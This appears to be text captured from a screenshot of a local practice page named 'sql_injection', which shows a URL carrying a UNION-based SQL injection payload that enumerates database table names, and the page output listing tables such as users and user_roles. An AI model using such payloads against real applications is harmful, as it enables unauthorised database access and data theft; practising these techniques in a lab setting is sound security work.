 localhost/sql_injection/index.ph
localhost/sql_injection/index.php?username=admin%27%20union%20select%20table_name,%20null,null%20from%20informa...
1
VPN
Username: admin - Email: admin@example.com
Username: roles - Email:
Username: users - Email:
Username: user_roles - Email: